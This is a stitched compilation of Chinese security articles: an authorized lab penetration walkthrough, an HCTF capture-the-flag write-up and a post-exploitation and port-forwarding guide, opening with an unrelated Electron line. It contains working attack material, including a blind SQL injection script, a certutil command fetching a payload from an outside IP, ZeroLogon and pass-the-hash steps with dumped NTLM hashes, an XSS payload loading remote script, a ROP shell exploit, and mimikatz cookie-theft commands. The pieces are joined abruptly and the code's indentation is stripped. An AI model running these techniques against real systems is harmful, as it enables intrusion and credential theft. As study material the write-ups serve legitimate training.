本文所描述的问题在v1.6.8版本中全部得到了修复,该版本大约在5月15日左右正式发布了。由于该版本之前的所有Electron版本都会受到这些安全问题的影响,因此基于这些Electron版本所开发的应用程序同样会存在安全问题,因此我们建议广大开发人员尽快将自己的应用程序所使用的Electron版本升级至最新版本(v1.6.8)。 | 社区文章 |
# 环境搭建
## 1.项目介绍:
本次项目模拟渗透测试人员在授权的情况下,对目标进行渗透测试,从外网打点到内网横向渗透,最终获取整个内网权限。本次项目属于三层代理内网穿透,会学习到各种内网穿透技术,cobalt
strike在内网中各种横行方法,也会学习到在工具利用失败的情况下,手写exp获取边界突破点进入内网,详细介绍外网各种打点方法,学习到行业流行的内网渗透测试办法,对个人提升很有帮助。
## 2.VPS映射
1.将ip映射到公网。在公网vps使用配置frp工具的frps.ini 运行frps.exe -c frps.ini
在web1上配置frpc.ini 运行 frpc.exe -c frp.ini
成功访问到环境
[http://x.x.x.x:8088/login.jsp]()
# 信息收集
## 1.端口探测
使用nmap进行端口探测,发现4444、5003、8088、8899、8878端口开放。
然后查看其详细信息。
## 2.网站源代码查找
发现有一个网上银行系统。使用弱口令和暴力破解,没有爆破出弱口令用户。
然后就在github试试运气,发现了源码。
源码地址:<https://github.com/amateur-RD/netBank-System>
发现了一个数据库文件,有一些普通用户和管理员用户的账户和密码。
## 3.SQL注入
然后进行登录测试,发现存在sql注入漏洞
网上银行系统Hsql注入漏洞
使用sqlmap不能进行跑出用户名和密码。
## 4.编写脚本进行sql注入
# coding:utf-8
import requests
password=""
url="[http://x.x.x.x:8878/admin/login"](http://103.121.93.206:8878/admin/login")
payload="0123456789abcdefghijklmnopqrstuvwxyz"
password=""
for i in range(1,20):
for j in payload:
exp = "admin' and(select substring(password,%s,1) from Admin) like '%s'
or '1'='" %(i,j)
print("正在注入")
data = {"admin.username": exp, "admin.password": 'aaaa', "type": 1}
req = requests.post(url=url, data=data);
if "密码不正确" in req.text:
password+=j
break
print(password)
成功跑出密码。然后进行登录。
登录之后,寻找文件上传或者可以获取到webshell的地方,发现没有可利用点。
## 5.tomexam SQL注入漏洞
在另一个地址处,发现可以注册用户。然后注册用户进行登录。
登录之后发现,某处存在sql注入。
使用sqlmap进行获取用户信息。
| 1 | 1 | 1399999999 | 1 | 超级管理员 | admin | admin |
17D03DA6474CE8BEB13B01E79F789E63 | 2022-04-09 00:14:08 | 301 |
| 6 | 2 | | 1 | | eu3 | eu3 | 4124DDEBABDF97C2430274823B3184D4 (eu3) |
2014-05-17 13:58:49 | 14
成功抓到了管理员用户和密码,然后使用md5进行解密。
成功进行登录。登录之后没有找到可getshell的地方。
## 6.Jspxcms-SQL注入
首页发现可以注册用户和进行登录。首先搜索历史漏洞,看看有没有getshell的地方。
发现先知的大佬做过找个版本的代码审计。参考链接:<https://xz.aliyun.com/t/10891?page=1#toc-7>。发现可以通过文件上传进行gethshell。
在之前的tomexam的数据库中,发现存在jspxcms,试试查找一下管理员的用户和信息。
使用sqlmap进行查找表、用户和吗密码。
成功发现了用户名和加密的密码。密码推断是明文密码+salt然后再进行md5加密。
## 7.编写解密脚本
通过其源码,分析其加密方式,然后编写解密脚本。
package com.jspxcms.core;
import com.jspxcms.common.security.SHA1CredentialsDigest;
import com.jspxcms.common.util.Encodes;
import java.io.File;
import java.io.FileReader;
import java.io.FileWriter;
import java.io.PrintWriter;
import java.util.Scanner;
public class Testmain {
public static void main(String[] args)throws Exception {
byte[] salt = Encodes.decodeHex("9b2b38ad7cb62fd9");
SHA1CredentialsDigest test = new SHA1CredentialsDigest();
String fileName = "D:\\csdnpass.txt";
String fileName2 = "D:\\hashpassword2.txt";
try (Scanner sc = new Scanner(new FileReader(fileName))) {
while (sc.hasNextLine()) {
String line = sc.nextLine();
String encPass = test.digest(line, salt);
File f = new File(fileName2);
FileWriter fw = new FileWriter(f, true);
PrintWriter pw = new PrintWriter(fw);
pw.println(line + " " + encPass);
pw.close();
}
}
}
}
## 8.登录jspxcms后台getshell
使用管理员用户和解密出来的密码,成功进入管理员后台。
使用哥斯拉生成一个木马,然后使用jar,打包成为war包。
## 9.编写目录穿越脚本
根据先知社区的大佬提出的方法,编写目录穿越脚本。
成功进行上传。
## 10.获取webshell
使用哥斯拉连接webshell,成功执行命令。
# 内网渗透:
## 1.frp反向代理上线CS
首先配置内网cobalt strike内网上线
在kali启动cs服务端,
查看其端口
配置frp的frps.ini信息。
## 2.CS上线
cs生成监听。
然后上传.exe文件进行上线。
成功上线。
## 3.内网信息收集
使用shell iponfig 收集信息。
根据搭建的拓扑环境,然后测试一下与其他域内主机的连通性。
查看计算机名。
使用net view 查找域内其它主机,发现不能找到其他主机。
## 4.开启代理进行端口扫描
查看server2012的IP地址。
## 5.域内主机端口扫描
发现存在1433——Mysql的端口,尝试进行弱口令的暴力破解。
最好成功爆破出账号和密码.
## 6.mssqlclient 登录Mssql服务器
使用mysql用户和密码进行登录。
## 7.xp_cmshell进行getshell
help查看可以执行那些命令。
开启xp_cmdshell,然后进行信息收集。
使用certutil远程下载之前的木马,然后进行上线
xp_cmdshell certutil -urlcache -split -f
[http://39.103.134.134/artifact.exe](http://103.121.92.154/artifact.exe)
c:/windows/temp/artifact.exe
## 8.使用SweetPotato (ms16-075)提权
上线之后,进行简单的信息收集。
然后使用第三方插件,利用SweetPotato (ms16-075)提权对其进行提权。
成功提权。
# 内网域渗透
## 1.内网域信息收集
使用net view查看域内主机。
使用hashdump进行抓取一些用户的hash值。
查看主机ip地址。
查看域控的Ip地址,和域控的计算机名。
## 2.ZeroLogon CVE-2020-1472 获取域控权限
编译zerolgin的脚本成为exe,然后进行测试,发现主机存在该漏洞。
将它设置为空密码。31d6cfe0d16ae931b73c59d7e0c089c0
## 3.配置代理,登录域控
配置kali的代理地址,然后进行端口扫描,测试代理是否连接。
获取域控的hash值。
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:cc759f89477f1595c993831ce5944e95:::
然后进行登录域控。
## 4.PTH上线CS
关闭防火墙,利用pth进行上线cs。
成功执行命令。
生成tcp监听,然后jump到域控主机。
## 5.恢复密码、原hash。
恢复密码。
使用 secretsdump.py获取其hash值。
python3 secretsdump.py -sam sam.save -system system.save -security
security.save LOCA
使用:proxychains4 python3 reinstall_original_pw.py ad01 10.10.10.139
fb61e3c372e666adccb7a820aa39772f恢复域控密码。成功恢复其密码。
靶机到这里就结束了。
最后,成功拿下整个域控。
# 总结:
该项目从环境搭建,使用vps将web1主机映射到公网上。通过信息收集,搜索源码,然后分析源码,进行sql注入。编写sql注入脚本进行注入,通过分析登录端的源码编写加密脚本,在编写目录穿越脚本成功获取webshell。在内网渗透中,使用frp反向代理上线cs,使用xp_cmdshell进行getshell。在域渗透中使用CVE-2020-1472获取域控权限。这台靶机中没装杀软,但是从外网打点到内网渗透,再到域渗透中的知识面是非常广的。
靶机来源:暗月师傅sec123靶机 | 社区文章 |
# HCTF-WriteUp
|
##### 译文声明
本文是翻译文章,文章来源:F4nt45i4
译文仅供参考,具体内容表达以及含义原文为准。
****
**Team:F4nt45i4 Member: kow wuyihao nlfox**
**WEB** **题目**
**injection**
根据官方的提示 xpath injection,到google搜了一堆payload,最后找了一个直接用了:
http://120.26.93.115:24317/0311d4a262979e312e1d4d2556581509/index.php?user=user1%27]|//*|user[user=%27user2
得到flag:
hctf{Dd0g_fac3_t0_k3yboard233}
**
**
**Personal blog**
根据网页上的提示,查找源码,一开始找的是网页源码,发现没什么卵用,最后发现网站是托管在github上的,根据博客主的用户名到github上搜,发现博客的源码:
Base64decode得到flag:
hctf{H3xo_B1og_Is_Niu8i_B1og}
**
**
**fuck ===**
利用php弱类型绕过的题,直接构造:
http://120.26.93.115:18476/eff52083c4d43ad45cc8d6cd17ba13a1/index.php?a[]=aaa&b[]=bbb
得到flag:
hctf{dd0g_fjdks4r3wrkq7jl}
**
**
**404**
抓包,页面有个302跳转,http header里面有flag:
hctf{w3lcome_t0_hc7f_f4f4f4}
**
**
**Hack my net**
打开链接会自己加载远程的css文件,首先会验证url里面是否存在[http://nohackair.net:80](http://nohackair.net:80),利用http://nohackair.net:[email protected]/进行绕过我们在xxoo.com的日志中可以发现有210一个ip的访问记录,但是经过测试发现只有当访问css文件时才会返回200,这个时候我们利用302跳转,根据返回包里面的提示Config:
[http://localareanet/all.conf](http://localareanet/all.conf)
flag应该在这个文件中,我们利用php header()函数构造:
<?php
header('Content-Type:text/css; Location:http://localareanet/all.conf');
?>
然后构造访问:
成功获得flag:
Hctf{302_IS_GOOD_TO_SSRF}
**
**
**Server is done**
发现是流密码,也就是明文固定,密钥是变化的,每次上传的密码会和明文进行异或,这样我们上传和明文相同位数的数据,最后将数据和返回的message以及flag
here的数据进行异或即可得到明文的flag:
IjQJm-K<K.+B7j$wxb--uuoFK-%F*AvFaduuQIys5K`<ivpN4/6^e$4_W}1L}+K#`!w@{0,Ns0W-K9G]/9`y4lw@Vql2,cg`z`)N-7lbz,|Xsh5+-`c7Y8RNaP]b71CMyw53>m+&jnJa|!]{=!<xShn7``imGG3Vqy8i-T9J/M|dVz]KHXHz2LG&3.)wMT.@-u{&6%5]{x}|Aut0/7_q5*]88XZ}p$QyC$Bt])Dh&qfMcy4Tv,W>a9Jr{x2C$*Ml{CPSb|o<3GOWuM/LAM{c>342l`JHq3vrq~s+N@6~MFxwg!Bd32/2S)#BUmosh3wX<{|kv<F]l}S)0k+Ih0o(0@nRL8Uc^odlZhq0v_Am1NG3UggX3{_&-BFD$3?x,[Y$W1tMp?``)%tN_[d11GH_bDl9])sO(Go5Ydz}ReMup!+rVi%4z>*e39F9*W}]*P)Xh][email protected]?4T_chctf{D0YOuKnovvhOw7oFxxkRCA?iGuE55UCan...Ah}PD
Flag是:hctf{D0YOuKnovvhOw7oFxxkRCA?iGuE55UCan…Ah}
**
**
**easy xss**
首先我们构造http://120.26.224.102:54250/0e7d4f3f7e0b6c0f4f6d1cd424732ec5/?errmsg=a&t=1&debug=%27;alert(1)//
成功弹框:
但是想要加载远程的js时发现debug后面有长度限制,最后利用iframe标签构造了payload成功绕过限制:
<iframe src="http://120.26.224.102:54250/0e7d4f3f7e0b6c0f4f6d1cd424732ec5/?errmsg=a&t=1&debug=%27;$(name)//" name="<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='http://app.ikow.cn/1.js';>"></iframe>
这样本地构造一个页面:
http://app.ikow.cn/0e7d4f3f7e0b6c0f4f6d1cd424732ec5/test.html
其中1.js中为:
alert(document.domain)
发现成功弹窗跨域。。。然后本地测试了chrome和firefox41都可以执行,但是不知道为什么打不到cookie,提交给管理,人工审核,拿到flag:
FLAG 是 JAVASCRIPT_DRIVES_ME_CREAZY_BUT_YOU_GOODJB
**
**
**confused question**
这题一开始走偏了,利用数组绕过了str_ireplace,但是addslashesForEvery一直没有绕过:
最后发现parse_str对url会传入的参数进行url decode,这样可以通过url二次编码进行绕过
****
最后利用了addslashesForEvery把’分割成最后username变成了,带入数据库中成功执行,返回flag:
**COMMA WHITE**
先解混淆。
利用原来的两个函数E3AA318831FEAD07BA1FB034128C7D76和FFBA94F946CC5B3B3879FBEC8C8560AC生成两个表。然后两次逆向查表得到答案。
with open('s0') as f:
s = f.read().strip().split('n')
with open('e3.out') as f:
a = f.read().strip().split('n')
with open('ff.out') as f:
b = f.read().strip().split('n')
a = [tuple(i.split(' ')) for i in a]
b = [tuple(i.split(' ')) for i in b]
a = dict(a)
b = dict(b)
result = ''
for i in s:
x = a[i]
if len(x) == 2:
x = x + '=='
else:
x = x + '='
result += b[x]
print result
**
**
**MC** **服务器租售中心 – 1(真的不是玩MC)**
在提供的[http://mc.hack123.pw/](http://mc.hack123.pw/)网站中发现如下的功能:
http://kirie.hack123.pw/ kirie的博客
http://mcblog.hack123.pw/ 官方的博客
http://mc.hack123.pw/bbs/ 留言板
http://shop.hack123.pw/ 商店
在比赛快结束的时候开了mc-2,发现和1是一样的域名。。所以这里面应该有两个flag,在kirie的博客中收集了一些信息:
其中有篇加密的博客,试了了下发现密码是123456,内容是:
管理地址mc4dm1n.hack123.pw
主管说不要用自己的生日做密码。。我还没改怎么办。。
然后发现了这张火车票[https://ooo.0o0.ooo/2015/12/01/565e68d94a2c5.png](https://ooo.0o0.ooo/2015/12/01/565e68d94a2c5.png):
其中有密码信息。。
访问mc4dm1n.hack123.pw 用kirie
19940518成功登陆,登陆后有个验证,发现短信验证码在源码中,并结合身份证后4位,成功进入后台,发现账号被限制了在源码中发现:
Cookie中有用户的信息和level,应该是根据level进行判断权限,ht是base64编码过的,decode后并不是可见字符,我们大致根据源码中的注释对对应位置进行爆破,发现存在字符可以正常访问页面:
成功得到flag
后面还有由于时间关系就没有继续了
**
**
**MMD**
Mangodb的注入。。最后找到payload了,但是是盲注时间紧就没做了,可以参见:
http://drops.wooyun.org/tips/3939
**
**
**MISC**
**Andy**
安卓的逆向,比较简单。。。明文传进去后,加上hdu1s8进行反转,然后进行base64加密,最后是一个经典加密,过程可逆:
SRlhb70YZHKvlTrNrt08F=DX3cdD3txmg
OHMxdWRoZDBpMnczcmRuYXk2bjhkbmEE=
8s1udhd0i2w3rdnay6n8dna
and8n6yandr3w2i0d
最后flag为:and8n6yandr3w2i0d
**
**
**Shortbin**
以为是要用Java写helloworld,尝试未果。后来发了ELF发现输出提示变了。然后找linux下smallest的helloworld。改一改编译发送过了第一关,第二关用的同一个程序,输出yes。第三关试了下长度,发现输出no不加换行,长度刚好符合要求,发过去,得到flag。
BITS 32
org 0x05430000
db 0x7F, "ELF"
dd 1
dd 0
dd $$
dw 2
dw 3
dd _start
dw _start - $$
_start: inc ebx ; 1 = stdout file descriptor
add eax, strict dword 4 ; 4 = write system call number
mov ecx, msg ; Point ecx at string
mov dl, 7 ; Set edx to string length
int 0x80 ; eax = write(ebx, ecx, edx)
and eax, 0x10020 ; al = 0 if no error occurred
xchg eax, ebx ; 1 = exit system call number
int 0x80 ; exit(ebx)
msg: db 'coffee', 10
**What Is This**
下载下来发现是个nes文件,用nes模拟器打开发现是《赤色要塞》这款游戏,到网上找了个无敌的金手指很快通关了,但是最后的文字变成了乱码,只好重新通关一次,在最后的时候把金手指删除,成功出现flag:
****
中间有字母被挡住了,可以脑补下是:
FLAGISILOVENESFUCKYOUHCGORSA
**
**
**送分要不要?(萌新点我)**
发现是个zip压缩文件,由于自己的kali虚拟机炸了,没有用strings查看,被坑了好久,对了压缩包里面的图片撸了好久,发现并没有什么卵用,后来用winhex打开zip,发现里面有个base64的字符串,经过多次解密后得到flag:
GY4DMMZXGQ3DMN2CGZCTMRJTGE3TGNRTGVDDMQZXGM2UMNZTGMYDKRRTGMZTINZTG44TEMJXIQ======
686374667B6E6E3173635F6C735F73305F33347379217D
hctf{nn1sc_ls_s0_34sy!}
**
**
**逆向**
**友善的逆向**
先nop掉三个移动窗口的消息处理分支。
if ( strlen(&String) == 22 && MyCheckHCTF((int)&String, SBYTE4(v15)) &&
sub_401BB0(&String) )
第一个函数是检查是否开头HCTF{结尾}。第二个函数对输入字节做了一些处理,还好基本仍然是连续的。
while ( 1 )
{
v7 = dword_4191B0 ^ byte_418217;
if ( (dword_4191B0 ^ byte_418217) >= 0
&& dword_4191B0 != byte_418217
&& (v7 ^ (char)v15) == byte_418218
&& (v7 ^ SBYTE1(v15)) == byte_418219
&& (v7 ^ SBYTE2(v15)) == byte_41821A
&& (v7 ^ SBYTE3(v15)) == byte_41821B )
break;
Sleep(0x14u);
++v6;
if ( v6 >= 100 )
goto LABEL_28;
}
如果错误的话,就sleep很长时间,为了方便调试可以把sleep给nop掉。
发现v7可能是0x32,0x2等几种取值。418218到41821B是Ka53。
其中0x2与这几个字节按字节异或得到Ic71。
v8 = dword_4191D8;
dword_4191D8 = dword_4191C0[0];
dword_4191C0[0] = v8;
v9 = dword_4191E0;
dword_4191E0 = dword_4191CC;
dword_4191CC = v9;
v10 = dword_4191D4;
dword_4191D4 = dword_4191C8;
dword_4191C8 = v10;
v11 = dword_4191D0;
dword_4191D0 = dword_4191EC;
v12 = 0;
dword_4191EC = v11;
这里交换了一些输入的字节。
最后与415600处的DWORD数组进行了比较。
if ( dword_415600[v12] != dword_4191C0[v12] )
{
MessageBoxW(0, L"Try Again", L"Fail", 0);
exit(-1);
}
为了方便调试,可以把这里的exit(-1);改成goto LABEL_28;即jmp short loc_401A50
**
**
**PWN**
**Brainfuck**
向pwn2输入的brainfuck代码会被翻译成c代码然后编译,后来更新题目后缓冲区放到了栈上,降低了难道。
由于brainfuck代码长度有限制,所以我们不能直接通过>移动到rbp。
while(*p){
p ++;
*p = getchar();
}
以x00为结束标志。在缓冲区最后一个字节填充x00,前面填充任意字节。然后还要>跳过8字节rbp,再>跳过8字节的canary。然后putchar
输出ret地址。
main会返回到__libc_start_main,因此我们可以在[rbp]处leak处__libc_start_main的地址。在我的机器上是在__libc_start_main+240,在远程服务器上尝试出来是__libc_start_main+245。由于leak地址的时候是按字节输出的,可能输出地址高位的时候,已经被进了位,不过可能性较小,可以忽略。
根据libc.so.64计算处system和/bin/sh的VA。现在需要把/bin/sh的地址写进rdi。找到一个gadget。pop rax;pop
rdi;call rax
返回gadget,然后system放到栈后面,接着是/bin/sh。
然后发送cat flag
import socket
import struct
from time import sleep
def translate(a):
s = 0L
for i in range(8):
x = ord(a[i])
if s + i >= (0x100L<<(i*8)):
x = x - 1
s = (((1L * x)<<(i*8)) | s)
return s
sock = socket.socket( socket.AF_INET,socket.SOCK_STREAM)
def rs(s):
print sock.recv(1024)
print s
sock.send(s)
local = False
target = False
if not target:
control = '[>,]'+'>'*16 + '>.'*8 + '<'*8 + '>,'*8 + '>,'*8 + '>,'*8 + ']q'
if local:
addr = ('127.0.0.1', 22222)
sock.connect(addr)
print control
sock.send(control)
else:
addr = ('120.55.86.95', 22222)
sock.connect(addr)
token = 'ad38a9d9daa2a08da38bd6b01a3e0cbe'
rs(token+'n')
rs(control)
else:
addr = ('127.0.0.1', 22222)
sock.connect(addr)
sock.send((0x208-2)*'a'+'x00')
sleep(1)
__libc_start_main_p_240 = sock.recv(8)
__libc_start_main = translate(__libc_start_main_p_240) - 240 - 5
print '__libc_start_main =', hex(__libc_start_main)
pop_rax_pop_rdi_call_rax = __libc_start_main + 886441
system = __libc_start_main + 149616
bash = __libc_start_main + 1421067
sock.send(struct.pack("<Q", pop_rax_pop_rdi_call_rax))
sock.send(struct.pack("<Q", system))
sock.send(struct.pack("<Q", bash) + 'n')
sock.send("cat flagn")
sleep(2)
print sock.recv(1024)
print sock.recv(1024) | 社区文章 |
外网进内网通常就是通过web漏洞拿取shell
内网的很大一部分信息收集是围绕网络拓扑图展开的。可以社工运维或者google找一下。
# 内网扩散信息收集
概述
* 内网信息收集
* 内网网端信息:对内网进行拓扑、分区
* 内网大小
* 内网核心业务信息
* oa系统、邮件服务器、监控系统....
* 其他
* Windows、linux主机信息收集
内网信息收集做的越好,打的越快
* 常用方法
1. 主动扫描。常用工具: nmap,netdiscover,nc,masscan,自写脚本等
2. 常用端口和服务探测
3. 内网拓扑架构分析。如dmz,测试网等
4. 命令收集
5. 本机信息
> nmap的流量很大。因为nmap用了很多方式进行扫描,准确率高的同时流量较大,外网可以用
> 主动扫描留下的痕迹很多且较难清楚。被动扫描需要的时间较长。视情况扫描
一般都是先扫80端口等。因为外网网站可能做的很好,内网网站烂的爆,sql注入、xss等web漏洞一把一把的。
### 主动扫描
1. ping命令扫描内网中的存活主机
* 优点:方便,一般不会引起流量检测设备的报警
* 缺点:扫描速度慢,目标开了防火墙会导致结果不准
2. nmap扫描存活主机(icmp扫描)
* `nmap -sn -PE -n -v -oN 1.txt 目标ip`
* 参数: -sn 不进行端口扫描;-PE 进行icmp echo扫描;-n 不进行反向解析;-v 输出调试信息;-oN输出
3. **nmap 扫描存活主机(arp扫描)**
* `nmap -sn -PR -n -v 目标IP`
* 参数:-PR代表arp扫描,在内网中arp扫描速度最快且准确率高
4. 使用netdiscover扫描(arp扫描工具,既可以主动扫描也可以被动嗅探)
* `netdiscover -i eth0 -r 目标IP`
*
* 参数说明:-i:指定一个接口;-r∶指定扫描范围
* 注意: netdiscover时间越久越精确,可以发现某一台主机在一段时间内介入了那些网段,从而发现其他新的网段地址
5. 用nbtscan工具进行快速扫描存活PC端,同时获得NETBIOS(windows往上输入输出服务,139端口)
* `nbtscan -r 目标IP`
*
### 端口和服务扫描
1. 探测目标开放端口
* nmap探测:`nmap -Pn -n 目标IP`(禁ping扫描)
* masscan扫描:`masscan -p 端口号 目标IP地址 --rate=10000` #用10kpps速度扫描端口
*
2. 探测目标操作系统
* 使用NSE脚本: `nmap --script smb-os-discovery.nse -p 445 目标IP地址`
* 其中: smb-os-discovery.nse脚本通过smb来探测操作系统版本、计算机名、工作组名、域名等等信息。--script指定脚本
*
* 使用nmap -O探测操作系统版本
`nmap -O 目标IP`
3. 扫描主机存在的CVE漏洞
* `nmap --script=vuln 目标IP`
### 内网常用命令
命令 | 说明
---|---
net user | 本机用户列表
net view | 查询同一域内的机器列表
net localgroup administrators | 查看本机管理员
net user /domain | 查询域用户
net group /domain | 查询域里面的工作组
net group "domain admins”/domain | 查询域管理员用户组
net localgroup administrators /domain | 登陆本机的域管理员
net localgroup administrators workgroup \user /add | 域用户添加到本机
net group "Domain controllers" | 查看域控
/domain为域渗透参数。域管理有一台权限很高的机器,拿下之后能控制整个域的服务器,称为域控。
* dsquery 域命令(后面再写域渗透)
命令 | 作用
---|---
dsquery computer domainroot -limit 65535 && net group "domain
computers"/domain | 列出域中内所有机器名
dsquery user domainroot -limit 65535 && net user /domain | 列出该域内所有用户名
dsquery subnet | 列出该域内网段划分
dsquery group && net group /domain | 列出该域内分组
dsquery ou | 列出该域内组织单位
dsquery server && net time /domain | 列出该域内控制器
## windows主机信息收集
这里是在拿下最高权限之后的信息收集。
* 主要收集内容
> 1. 系统管理员密码(hash->明文)
> 2. 其他用户的session,3389,ipc连接记录以及各用户回收站信息收集
> 3. 浏览器密码和cookies的获取
> 4. windows无线密码获取
> 5. 数据库密码获取
> 6. host文件,dns缓存信息
> 7. 杀毒软件,补丁,进程,网络代理信息
> 8. 共享文件夹,web服务器配置文件等
> 9. 计划任务,账号密码策略,锁定策略
>
### windows杂七杂八的信息收集
* 工具:mimikatz、wce、getpass、quarkspwdump、reg-sam、pwdump7等
* cmdkey用于保存用户名和密码的凭证。
* `cmdkey /list`查看凭据位置
* netpass.exe获取密码
* 回收站信息获取
* 进入回收站文件夹`cd C:$RECYCLE.BIN`(该文件夹为隐藏文件夹,dir /ah查看内容,a指定属性h表示隐藏)
* 获取无线密码
* `netsh wlan export profile interface=WLAN key=clear folder=C:\`
* 获取浏览器的cookie和存储密码(chrome)
* `%localappdata%\google\chrome\USERDATA\default\cookies%localappdata%\googlelchrome\USERDATA\default\Login`
* Datachrome的用户信息保存在本地文件为sqlite数据库格式
* 使用mimikatz读取内容:
`mimikatz.exe privilege:debug log "dpapi:chrome
/in:%localappdata%google\chrome\USERDATA\default\cookies /unprotect"`
### msf下的windows信息收集
模块 | 使用
---|---
post/windows/gather/forensics/enum_drives | 获取目标主机的磁盘分区情况
post/windows/gather/checkvm | 判断目标主机是否为虚拟机
post/windows/gather/enum_services | 查看开启的服务
post/windows/gather/enum_applications | 查看安装的应用
post/windows/gather/enum_shares | 查看共享
post/windows/gather/dumplinks | 查看目标主机最近的操作
post/windows/gather/enum_patches | 查看补丁信息
scraper | 导出多个信息
use or run模块,设置参数后expoilt
## linux信息收集
linux信息收集内容比起windows少很多
* **history命令**
* 用于显示 **历史执行命令** 。能显示当前用户在本地计算机中执行的1000条命令。查看更多在/etc/profile文件中自定义HISTSIZE的变量值。
* 使用history -c命令会清空所有命令的历史记录。
* 每个用户的history不同
* **last命令**
* 用于查看系统所有近期登录记录。
* 执行last命令时,会读取/var/log/wtmp的文件。
* 用户名 终端位置 登录IP或者内核 开始时间 结束时间
* 如果是系统漏洞提权,不属于登录,无记录
* **arp -vn**
* 聚类检查是否有 **超同组业务外** 的arp地址
* mac地址对应ip固定,mac不对应ip则为arp欺骗
* /etc/hosts文件
* 存储域名/主机名到ip映射关系
### msf下的linux收集
模块 | 使用
---|---
post/linux/gather/checkvm | 判断目标主机是否为虚拟机
post/linux/gather/enum_configs | 查看配置信息
post/linux/gather/enum_network | 查看网络
post/linux/gather/enum_protections | 查看共享
post/linux/gather/enum_system | 查看系统和用户信息
post/linux/gather/enum_users_histroy | 查看目标主机最近的操作
post/linux/gather/hashdump | 获取linux的hash
但是我仍要强调,被动收集很重要,内网被动收集要安全很多,但是周期很长。主动一分,就危险一分
## 收集内容总结
网卡信息、arp缓存、路由缓存、网站配置文件、数据库、访问日志、浏览器历史记录、netstat、hosts文件、history、hash、明文密码、网站配置账密、wifi、cmdkey
# 内网转发
* 内网转发的目的
>
> 理论上通过网络连接的计算机都是可以互相访问的,但是因为技术原因没有实现。如局域网中某计算机仅开放web服务,则只能内网使用,外网无法直接访问。要让外网用户直接访问局域网服务,必须进行内网转发等操作
>
>
* 内网转发原理
通过服务器进行中转,将内部的 **端口映射到公网IP** 上,或者将内网端口 **转发至外部服务器** 。
* 内网转发的三种形式
> 1. 端口转发
>
>
>> 用于目标机器对某一端口的访问进行了限制。可以将本机的端口或者是本机可以访问到的任意主机的端口转发到任意一台你需要访问的公网IP上
>
> 1. 端口映射
>
>
>> 将一个内网无法访问的端口映射到公网的某个端口,进而进行攻击。比如:3389端口
>
> 1. 代理转发
>
>
>> 主要用于在目标机器上做跳板,进而可以对内网进行攻击
* 四种基本的网络情况
* * 攻击者有独立外网IP,拿到shell的服务器也有独立的外网IP
* * 攻击者有独立外网IP,拿到shell的服务器在内网,只有几个映射端口
* * 攻击者在内网,服务器也在内网只有几个映射端口
* * 攻击者在内网,服务器有独立外网IP
四种情况有不同拿下服务器的方式
## 端口转发
* 原理
端口转发是转发一个 **网络端口** 从 **一个网络节点到另一个网络节点**
的行为。使一个外部用户从外部经过一个被激活的NAT路由器到达一个在私有内部IP地址(局域网内部)上的一个端口。
简单地说︰端口转发就是将一个端口(这个端口可以本机的端口,也可以是本机可以访问到的任意主机的端口)转发到 **任意一台可以访问到的IP**
上,通常这个IP是公网ip
* 端口转发场景∶
外网主机A已经可以任意连接内网主机B上的端口,但是无法访问内网主机C上的端口
此时可以将C主机的端口转发到B主机的端口,那么外网主机A访问B主机的某某端口就相当于访问了C主机的某某端口
### 端口转发工具
#### lcx
> lcx是一个居于socket套接字实现的端口转发工具,有windows和linux两个版本,windows叫lcx.exe,linux叫portmap
> 一个正常的socket隧道必须具备两端:服务器端和客户端
##### windows下:
> * 转发端口:`lcx.exe -slave 公网IP 端口 内网IP 端口`
> * 监听端口:`lcx.exe -listen 转发端口,本机任意没有没有被占用的端口`
> * 映射端口:`lcx.exe -tran 映射端口号 ip 目标端口`
>
* 本地端口映射:如果目标服务器由于防火墙的限制,部分端口的数据无法通过防火墙,可以将目标服务器相应端口的数据传到 **防火墙允许的其他端口**
`lcx.exe -tran 映射端口号 目标ip 目标端口`
* 内网端口转发:如下规则时,主机不能直接访问内网,这时就需要web服务器当 **跳板** ,也就是 **代理** 来使攻击机访问到内网主机
基本命令:
·转发端口`lcx.exe -slave 公网ip 端口 内网ip 端口`
·监听端口`lcx.exe -listen 转发端口 本机任意没有被占用端口`
> windows端口转发实例
> 环境︰内网主机不能访问外网,但是可以访问同网段的内网机器,同时80端口只能本地访问,但是8080端口对外开放。
>
>> 步骤一:被控服务器的80端口转发到本地的8080端口 `lcx -tran 8080 127.0.0.1 80`
> 步骤二∶在内网被控服务器上连接内网能够对外访问的服务器 `lcx -slave 192.168.56.1 4444 192.168.56.101
> 8080`
> 步骤三∶在能够对外访问的内网机器上监听端口 `lcx -listen 4444 12345`
> 步骤四∶外网机器访问192.168.56.1的12345端口也就是从 **服务器12345- >服务器4444->外网8080->内网80**
> 在外网192.168.64.230访问192.168.64.103:12345
##### linux下:
用法: `./portmap -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v]
[-log filename]`
v:version
> -m:指定method action参数
> method=1:监听port1连接至主机2的port2(端口映射)
> method=2:监听Port1转发至port2
> method=3:连接主机1对应的端口和主机2对应的端口(端口转发)
如:`./portmap -m 2 -p1 6666 -h2 公网ip -p2 7777`//监听来自6666端口的请求并转发至7777
#### frp
* FRP(fast reverse proxy)是用go语言开发的 **反向代理应用** ,可以进行 **内网穿透**
* frp支持tcp\udp\http\https
frp用处
> 1. 利用处于 **内网** 或 **防火墙** 的机器,对外网提供http\https\tcp\udp服务
> 2. 对于http,https服务支持基于域名的虚拟主机,支持自定义域名,是多个域名共用一个80端口
>
下载后frp文件内frps,frps.ini为服务端程序和配置文件,frpc,frpc.ini是客户端程序及配置文件
> * 服务端设置
>
>
>> 修改frp.ini
> 文件格式:
>>
>>
>> [common]
>> bind_port = 7000 #frp服务器监听㐰
>> dashboard_port = 7500 #web后台监听端口
>> dashboard_user =admin #web后台用户名及密码
>> dashboard_pwd = admin
>> token = 123456 #客户端和服务器的连接口令
>>
>> 运行frps服务器端 `./frps -c frps.ini` #-c意思是加载配置文件
> 访问x.x.x.x:7500,使用自己设置的用户名和密码登录
>
> * 客户端设置
>
>
>> 修改frpc.ini文件
>>
>>
>> [common]
